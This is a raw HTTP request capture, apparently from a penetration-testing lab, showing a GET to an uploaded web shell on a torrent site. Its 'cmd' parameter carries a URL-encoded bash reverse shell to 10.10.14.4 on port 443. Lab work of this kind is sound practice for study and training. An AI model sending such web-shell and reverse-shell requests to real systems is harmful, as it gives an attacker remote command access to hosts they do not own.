 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /torrent/upload/webshell.php?cmd=bash+-c+'sh+-i+>%26+/dev/tcp/10.10.14.4/443+0>%261' HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: saveit_0=4; saveit_1=0; /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; /torrent/=;
/torrent/index.php=; /torrent/login.php=; PHPSESSID=2b5491c9f837497286a85abc4617a47c
10 Upgrade-Insecure-Requests: 1